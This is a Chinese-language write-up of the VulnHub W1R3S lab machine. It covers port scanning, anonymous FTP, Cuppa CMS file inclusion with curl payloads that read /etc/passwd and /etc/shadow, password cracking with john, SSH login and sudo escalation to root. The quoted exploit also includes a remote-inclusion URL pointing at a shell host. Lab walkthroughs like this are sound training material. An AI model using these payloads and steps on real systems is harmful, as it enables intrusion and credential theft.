本文主要是介绍W1R3S: 1.0.1,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
W1R3S: 1.0.1
https://www.vulnhub.com/entry/w1r3s-101,220/
主机发现
# yunki @ yunki in ~/vulnhub/w1r3s [18:34:24]
$ nmap -sn 192.168.54.0/24 Nmap scan report for 192.168.54.10
Host is up (0.00041s latency).
nmap扫描
# yunki @ yunki in ~/vulnhub/w1r3s [18:34:32]
$ nmap --min-rate 10000 -p- 192.168.54.8Nmap scan report for 192.168.54.10
Host is up (0.00048s latency).
Not shown: 55528 filtered tcp ports (no-response), 10003 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
3306/tcp open mysql# yunki @ yunki in ~/vulnhub/w1r3s [18:36:08] C:1
$ sudo nmap -sT -sV -O -p21,22,80,3306 192.168.54.10Nmap scan report for 192.168.54.10
Host is up (0.0048s latency).PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 00:0C:29:AA:7F:FC (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.11, Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: W1R3S.inc; OS: Linux; CPE: cpe:/o:linux:linux_kernel# yunki @ yunki in ~/vulnhub/w1r3s [18:38:05] C:1
$ sudo nmap -sU -p21,22,80,3306 192.168.54.10
Nmap scan report for 192.168.54.10
Host is up (0.00031s latency).PORT STATE SERVICE
21/udp open|filtered ftp
22/udp open|filtered ssh
80/udp open|filtered http
3306/udp closed mysql
MAC Address: 00:0C:29:AA:7F:FC (VMware)# yunki @ yunki in ~/vulnhub/w1r3s [18:38:11]
$ sudo nmap --script=vuln -p21,22,80,3306 192.168.54.10
Nmap scan report for 192.168.54.10
Host is up (0.00061s latency).PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-enum:
|_ /wordpress/wp-login.php: Wordpress login page.
3306/tcp open mysql
MAC Address: 00:0C:29:AA:7F:FC (VMware)
ftp渗透
# yunki @ yunki in ~/vulnhub/w1r3s [18:47:05]
$ ftp 192.168.54.10
Connected to 192.168.54.10.
220 Welcome to W1R3S.inc FTP service.
Name (192.168.54.10:yunki): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 content
drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 docs
drwxr-xr-x 2 ftp ftp 4096 Jan 28 2018 new-employees
226 Directory send OK.
ftp> cd content
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 29 Jan 23 2018 01.txt
-rw-r--r-- 1 ftp ftp 165 Jan 23 2018 02.txt
-rw-r--r-- 1 ftp ftp 582 Jan 23 2018 03.txt
226 Directory send OK.
ftp> mget 0*.txt
mget 01.txt?
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for 01.txt (29 bytes).
226 Transfer complete.
29 bytes received in 0.03 secs (0.8717 kB/s)
mget 02.txt?
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for 02.txt (165 bytes).
226 Transfer complete.
165 bytes received in 0.00 secs (148.1000 kB/s)
mget 03.txt?
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for 03.txt (582 bytes).
226 Transfer complete.
582 bytes received in 0.00 secs (555.5810 kB/s)
ftp> cd ..
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 content
drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 docs
drwxr-xr-x 2 ftp ftp 4096 Jan 28 2018 new-employees
226 Directory send OK.
ftp> cd docs
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 138 Jan 23 2018 worktodo.txt
226 Directory send OK.
ftp> get worktodo.txt
local: worktodo.txt remote: worktodo.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for worktodo.txt (138 bytes).
226 Transfer complete.
138 bytes received in 0.01 secs (9.6509 kB/s)
ftp> cd ..
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 content
drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 docs
drwxr-xr-x 2 ftp ftp 4096 Jan 28 2018 new-employees
226 Directory send OK.
ftp> cd new-employees
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 155 Jan 28 2018 employee-names.txt
226 Directory send OK.
ftp> get employee-names.txt
local: employee-names.txt remote: employee-names.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for employee-names.txt (155 bytes).
226 Transfer complete.
155 bytes received in 0.04 secs (3.5877 kB/s)
ftp> bye
221 Goodbye.
# yunki @ yunki in ~/vulnhub/w1r3s [18:48:18]
$ ls -liah
总用量 28K
1062118 drwxr-xr-x 2 yunki yunki 4.0K 3月 16 18:48 .
1053796 drwxr-xr-x 9 yunki yunki 4.0K 3月 15 19:07 ..
1062366 -rw-r--r-- 1 yunki yunki 29 3月 16 18:47 01.txt
1062329 -rw-r--r-- 1 yunki yunki 165 3月 16 18:47 02.txt
1127916 -rw-r--r-- 1 yunki yunki 582 3月 16 18:47 03.txt
1127922 -rw-r--r-- 1 yunki yunki 155 3月 16 18:48 employee-names.txt
1127920 -rw-r--r-- 1 yunki yunki 138 3月 16 18:47 worktodo.txt
01.txt
# yunki @ yunki in ~/vulnhub/w1r3s [18:49:13]
$ cat 01.txt
New FTP Server For W1R3S.inc
这里显示wires公司。
02.txt
# yunki @ yunki in ~/vulnhub/w1r3s [18:49:15]
$ cat 02.txt
#
#
#
#
#
#
#
#
01ec2d8fc11c493b25029fb1f47f39ce
#
#
#
#
#
#
#
#
#
#
#
#
#
SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==
############################################


03.txt
# yunki @ yunki in ~/vulnhub/w1r3s [18:49:18]
$ cat 03.txt
___________.__ __ __ ______________________ _________ .__
\__ ___/| |__ ____ / \ / \/_ \______ \_____ \ / _____/ |__| ____ ____ | | | | \_/ __ \ \ \/\/ / | || _/ _(__ < \_____ \ | |/ \_/ ___\ | | | Y \ ___/ \ / | || | \/ \/ \ | | | \ \___ |____| |___| /\___ > \__/\ / |___||____|_ /______ /_______ / /\ |__|___| /\___ >\/ \/ \/ \/ \/ \/ \/ \/ \/
没啥用的信息。
worktodo.txt
# yunki @ yunki in ~/vulnhub/w1r3s [18:49:19]
$ cat worktodo.txt ı pou,ʇ ʇɥıuʞ ʇɥıs ıs ʇɥǝ ʍɐʎ ʇo ɹooʇ¡....punoɹɐ ƃuıʎɐןd doʇs ‘op oʇ ʞɹoʍ ɟo ʇoן ɐ ǝʌɐɥ ǝʍ
一个是上下颠倒,一个是上下+左右颠倒。
第一句:
第二句:
employee-names.txt
# yunki @ yunki in ~/vulnhub/w1r3s [18:49:22]
$ cat employee-names.txt
The W1R3S.inc employee listNaomi.W - Manager
Hector.A - IT Dept
Joseph.G - Web Design
Albert.O - Web Design
Gina.L - Inventory
Rico.D - Human Resources
一些人名和身份,可能会有用。
web渗透
没啥信息,扫一下目录吧。
200 GET 375l 968w 11321c http://192.168.54.10/
301 GET 9l 28w 319c http://192.168.54.10/javascript => http://192.168.54.10/javascript/
301 GET 9l 28w 318c http://192.168.54.10/wordpress => http://192.168.54.10/wordpress/
301 GET 9l 28w 322c http://192.168.54.10/administrator => http://192.168.54.10/administrator/
403 GET 11l 32w 301c http://192.168.54.10/server-status
301 GET 9l 28w 326c http://192.168.54.10/javascript/jquery => http://192.168.54.10/javascript/jquery/
301 GET 9l 28w 330c http://192.168.54.10/wordpress/wp-includes => http://192.168.54.10/wordpress/wp-includes/
301 GET 9l 28w 329c http://192.168.54.10/wordpress/wp-content => http://192.168.54.10/wordpress/wp-content/
301 GET 9l 28w 327c http://192.168.54.10/wordpress/wp-admin => http://192.168.54.10/wordpress/wp-admin/
301 GET 9l 28w 336c http://192.168.54.10/wordpress/wp-content/themes => http://192.168.54.10/wordpress/wp-content/themes/
301 GET 9l 28w 337c http://192.168.54.10/wordpress/wp-content/plugins => http://192.168.54.10/wordpress/wp-content/plugins/
301 GET 9l 28w 337c http://192.168.54.10/wordpress/wp-content/uploads => http://192.168.54.10/wordpress/wp-content/uploads/
301 GET 9l 28w 334c http://192.168.54.10/wordpress/wp-admin/images => http://192.168.54.10/wordpress/wp-admin/images/
301 GET 9l 28w 336c http://192.168.54.10/wordpress/wp-admin/includes => http://192.168.54.10/wordpress/wp-admin/includes/
301 GET 9l 28w 332c http://192.168.54.10/wordpress/wp-admin/user => http://192.168.54.10/wordpress/wp-admin/user/
301 GET 9l 28w 330c http://192.168.54.10/wordpress/wp-admin/js => http://192.168.54.10/wordpress/wp-admin/js/
301 GET 9l 28w 331c http://192.168.54.10/wordpress/wp-admin/css => http://192.168.54.10/wordpress/wp-admin/css/
301 GET 9l 28w 337c http://192.168.54.10/wordpress/wp-content/upgrade => http://192.168.54.10/wordpress/wp-content/upgrade/
301 GET 9l 28w 331c http://192.168.54.10/administrator/language => http://192.168.54.10/administrator/language/
301 GET 9l 28w 335c http://192.168.54.10/administrator/installation => http://192.168.54.10/administrator/installation/
301 GET 9l 28w 333c http://192.168.54.10/administrator/components => http://192.168.54.10/administrator/components/
301 GET 9l 28w 332c http://192.168.54.10/administrator/templates => http://192.168.54.10/administrator/templates/
301 GET 9l 28w 328c http://192.168.54.10/administrator/media => http://192.168.54.10/administrator/media/
301 GET 9l 28w 325c http://192.168.54.10/administrator/js => http://192.168.54.10/administrator/js/
301 GET 9l 28w 326c http://192.168.54.10/administrator/api => http://192.168.54.10/administrator/api/
301 GET 9l 28w 330c http://192.168.54.10/administrator/classes => http://192.168.54.10/administrator/classes/
301 GET 9l 28w 339c http://192.168.54.10/administrator/components/stats => http://192.168.54.10/administrator/components/stats/
301 GET 9l 28w 331c http://192.168.54.10/administrator/api/test => http://192.168.54.10/administrator/api/test/
301 GET 9l 28w 340c http://192.168.54.10/administrator/api/administrator => http://192.168.54.10/administrator/api/administrator/
301 GET 9l 28w 340c http://192.168.54.10/administrator/installation/html => http://192.168.54.10/administrator/installation/html/
301 GET 9l 28w 335c http://192.168.54.10/administrator/classes/ajax => http://192.168.54.10/administrator/classes/ajax/
200 GET 10351l 43235w 284394c http://192.168.54.10/javascript/jquery/jquery
301 GET 9l 28w 338c http://192.168.54.10/administrator/components/menu => http://192.168.54.10/administrator/components/menu/
访问一下http://192.168.54.10/wordpress/啥也看不到,下一个。
http://192.168.54.10/administrator。
既然是cuppa cms,找一下漏洞吧。
# yunki @ yunki in ~/vulnhub/w1r3s [11:25:16]
$ searchsploit cuppa cms
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Cuppa CMS - '/alertConfigField.php' Local/Remote File Inclusion | php/webapps/25971.txt
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results# yunki @ yunki in ~/vulnhub/w1r3s [11:25:22]
$ searchsploit -m 25971.txt Exploit: Cuppa CMS - '/alertConfigField.php' Local/Remote File InclusionURL: https://www.exploit-db.com/exploits/25971Path: /usr/share/exploitdb/exploits/php/webapps/25971.txt
cp: overwrite '/home/yunki/vulnhub/w1r3s/25971.txt'? y
Copied to: /home/yunki/vulnhub/w1r3s/25971.txt# yunki @ yunki in ~/vulnhub/w1r3s [11:25:32]
$ cat 25971.txt
# Exploit Title : Cuppa CMS File Inclusion
# Date : 4 June 2013
# Exploit Author : CWH Underground
# Site : www.2600.in.th
# Vendor Homepage : http://www.cuppacms.com/
# Software Link : http://jaist.dl.sourceforge.net/project/cuppacms/cuppa_cms.zip
# Version : Beta
# Tested on : Window and Linux,--^----------,--------,-----,-------^--,| ||||||||| `--------' | O .. CWH Underground Hacking Team ..`+---------------------------^----------|`\_,-------, _________________________|/ XXXXXX /`| // XXXXXX / `\ // XXXXXX /\______(/ XXXXXX / / XXXXXX /(________( `------'####################################
VULNERABILITY: PHP CODE INJECTION
####################################/alerts/alertConfigField.php (LINE: 22)-----------------------------------------------------------------------------
LINE 22: <?php include($_REQUEST["urlConfig"]); ?>
-----------------------------------------------------------------------------#####################################################
DESCRIPTION
#####################################################An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the file name that will be included into the current file. PHP code in this file will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]#####################################################
EXPLOIT
#####################################################http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwdMoreover, We could access Configuration.php source code via PHPStream For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
-----------------------------------------------------------------------------Base64 Encode Output:
-----------------------------------------------------------------------------
PD9waHAgCgljbGFzcyBDb25maWd1cmF0aW9uewoJCXB1YmxpYyAkaG9zdCA9ICJsb2NhbGhvc3QiOwoJCXB1YmxpYyAkZGIgPSAiY3VwcGEiOwoJCXB1YmxpYyAkdXNlciA9ICJyb290IjsKCQlwdWJsaWMgJHBhc3N3b3JkID0gIkRiQGRtaW4iOwoJCXB1YmxpYyAkdGFibGVfcHJlZml4ID0gImN1XyI7CgkJcHVibGljICRhZG1pbmlzdHJhdG9yX3RlbXBsYXRlID0gImRlZmF1bHQiOwoJCXB1YmxpYyAkbGlzdF9saW1pdCA9IDI1OwoJCXB1YmxpYyAkdG9rZW4gPSAiT0JxSVBxbEZXZjNYIjsKCQlwdWJsaWMgJGFsbG93ZWRfZXh0ZW5zaW9ucyA9ICIqLmJtcDsgKi5jc3Y7ICouZG9jOyAqLmdpZjsgKi5pY287ICouanBnOyAqLmpwZWc7ICoub2RnOyAqLm9kcDsgKi5vZHM7ICoub2R0OyAqLnBkZjsgKi5wbmc7ICoucHB0OyAqLnN3ZjsgKi50eHQ7ICoueGNmOyAqLnhsczsgKi5kb2N4OyAqLnhsc3giOwoJCXB1YmxpYyAkdXBsb2FkX2RlZmF1bHRfcGF0aCA9ICJtZWRpYS91cGxvYWRzRmlsZXMiOwoJCXB1YmxpYyAkbWF4aW11bV9maWxlX3NpemUgPSAiNTI0Mjg4MCI7CgkJcHVibGljICRzZWN1cmVfbG9naW4gPSAwOwoJCXB1YmxpYyAkc2VjdXJlX2xvZ2luX3ZhbHVlID0gIiI7CgkJcHVibGljICRzZWN1cmVfbG9naW5fcmVkaXJlY3QgPSAiIjsKCX0gCj8+
-----------------------------------------------------------------------------Base64 Decode Output:
-----------------------------------------------------------------------------
<?php class Configuration{public $host = "localhost";public $db = "cuppa";public $user = "root";public $password = "Db@dmin";public $table_prefix = "cu_";public $administrator_template = "default";public $list_limit = 25;public $token = "OBqIPqlFWf3X";public $allowed_extensions = "*.bmp; *.csv; *.doc; *.gif; *.ico; *.jpg; *.jpeg; *.odg; *.odp; *.ods; *.odt; *.pdf; *.png; *.ppt; *.swf; *.txt; *.xcf; *.xls; *.docx; *.xlsx";public $upload_default_path = "media/uploadsFiles";public $maximum_file_size = "5242880";public $secure_login = 0;public $secure_login_value = "";public $secure_login_redirect = "";}
?>
-----------------------------------------------------------------------------Able to read sensitive information via File Inclusion (PHP Stream)################################################################################################################Greetz : ZeQ3uL, JabAv0C, p3lo, Sh0ck, BAD $ectors, Snapter, Conan, Win7dos, Gdiupo, GnuKDE, JK, Retool2
################################################################################################################%
通过阅读,原来存在文件包含漏洞。根据样例试一下。
在用curl试一下:
# yunki @ yunki in ~/vulnhub/w1r3s [11:39:01]
$ sudo curl --data-urlencode "urlConfig=../../../../../../../../../etc/passwd" http://192.168.54.10/administrator/alerts/alertConfigField.phproot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
w1r3s:x:1000:1000:w1r3s,,,:/home/w1r3s:/bin/bash
sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:122:129:ftp daemon,,,:/srv/ftp:/bin/false
mysql:x:123:130:MySQL Server,,,:/nonexistent:/bin/false# yunki @ yunki in ~/vulnhub/w1r3s [11:41:39]
$ sudo curl --data-urlencode "urlConfig=../../../../../../../../../etc/shadow" http://192.168.54.10/administrator/alerts/alertConfigField.phproot:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HDC0pi7gn9t7VgZ0:17554:0:99999:7:::
daemon:*:17379:0:99999:7:::
bin:*:17379:0:99999:7:::
sys:*:17379:0:99999:7:::
sync:*:17379:0:99999:7:::
games:*:17379:0:99999:7:::
man:*:17379:0:99999:7:::
lp:*:17379:0:99999:7:::
mail:*:17379:0:99999:7:::
news:*:17379:0:99999:7:::
uucp:*:17379:0:99999:7:::
proxy:*:17379:0:99999:7:::
www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::
backup:*:17379:0:99999:7:::
list:*:17379:0:99999:7:::
irc:*:17379:0:99999:7:::
gnats:*:17379:0:99999:7:::
nobody:*:17379:0:99999:7:::
systemd-timesync:*:17379:0:99999:7:::
systemd-network:*:17379:0:99999:7:::
systemd-resolve:*:17379:0:99999:7:::
systemd-bus-proxy:*:17379:0:99999:7:::
syslog:*:17379:0:99999:7:::
_apt:*:17379:0:99999:7:::
messagebus:*:17379:0:99999:7:::
uuidd:*:17379:0:99999:7:::
lightdm:*:17379:0:99999:7:::
whoopsie:*:17379:0:99999:7:::
avahi-autoipd:*:17379:0:99999:7:::
avahi:*:17379:0:99999:7:::
dnsmasq:*:17379:0:99999:7:::
colord:*:17379:0:99999:7:::
speech-dispatcher:!:17379:0:99999:7:::
hplip:*:17379:0:99999:7:::
kernoops:*:17379:0:99999:7:::
pulse:*:17379:0:99999:7:::
rtkit:*:17379:0:99999:7:::
saned:*:17379:0:99999:7:::
usbmux:*:17379:0:99999:7:::
w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::
sshd:*:17554:0:99999:7:::
ftp:*:17554:0:99999:7:::
mysql:!:17554:0:99999:7:::
这里获取到shadow文件,用john处理一下。
# yunki @ yunki in ~/vulnhub/w1r3s [12:06:11]
$ sudo john shadow
[sudo] yunki 的密码:
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 8 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
www-data (www-data)
Warning: Only 31 candidates buffered for the current salt, minimum 32 needed for performance.
Warning: Only 15 candidates buffered for the current salt, minimum 32 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 16 candidates buffered for the current salt, minimum 32 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
computer (w1r3s)
2g 0:00:00:02 DONE 2/3 (2023-03-17 12:06) 0.6896g/s 1372p/s 1373c/s 1373C/s 123456..random
Use the "--show" option to display all of the cracked passwords reliably
Session completed
得到2个凭据:www-data:www-data和w1r3s:computer,很明显后者的权限可能会高一点。
ssh登录
# yunki @ yunki in ~/vulnhub/w1r3s [11:59:37]
$ ssh w1r3s@192.168.54.10
The authenticity of host '192.168.54.10 (192.168.54.10)' can't be established.
ECDSA key fingerprint is SHA256:/3N0PzPMqtXlj9QWJFMbCufh2W95JylZ/oF82NkAAto.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.54.10' (ECDSA) to the list of known hosts.
----------------------
Think this is the way?
----------------------
Well,........possibly.
----------------------
w1r3s@192.168.54.10's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.13.0-36-generic x86_64)* Documentation: https://help.ubuntu.com* Management: https://landscape.canonical.com* Support: https://ubuntu.com/advantage641 packages can be updated.
490 updates are security updates.New release '18.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it......You made it huh?....
Last login: Mon Jan 22 22:47:27 2018 from 192.168.0.35
w1r3s@W1R3S:~$ whoami
w1r3s
提权
w1r3s@W1R3S:~$ sudo -l
[sudo] password for w1r3s:
Matching Defaults entries for w1r3s on W1R3S.localdomain:env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/binUser w1r3s may run the following commands on W1R3S.localdomain:(ALL : ALL) ALL
w1r3s@W1R3S:~$ sudo /bin/bash
root@W1R3S:~# whoami
root
root@W1R3S:~# cat /root/flag.txt
-----------------------------------------------------------------------------------------____ ___ _ _ ____ ____ _ _____ _ _ _ _ _____ ___ ___ _ _ ____ / ___/ _ \| \ | |/ ___| _ \ / \|_ _| | | | | / \|_ _|_ _/ _ \| \ | / ___| | | | | | | \| | | _| |_) | / _ \ | | | | | | | / _ \ | | | | | | | \| \___ \ | |__| |_| | |\ | |_| | _ < / ___ \| | | |_| | |___ / ___ \| | | | |_| | |\ |___) |\____\___/|_| \_|\____|_| \_\/_/ \_\_| \___/|_____/_/ \_\_| |___\___/|_| \_|____/ -----------------------------------------------------------------------------------------.-----------------TTTT_-----_______/''''''''''(______O] ----------____ \______/]___...---'"""\_ --'' Q ___________@|''' ._ _______________=---------"""""""| ..--''| l L |_l || ..--'' . /-___j ' '| ..--'' / , ' '|--'' / ` \L__' \ -- '-.'. /'-./----------------------------------------------------------------------------------------YOU HAVE COMPLETED THE__ __ ______________________ _________/ \ / \/_ \______ \_____ \ / _____/\ \/\/ / | || _/ _(__ < \_____ \ \ / | || | \/ \/ \\__/\ / |___||____|_ /______ /_______ /.INC\/ \/ \/ \/ CHALLENGE, V 1.0
----------------------------------------------------------------------------------------CREATED BY SpecterWires----------------------------------------------------------------------------------------
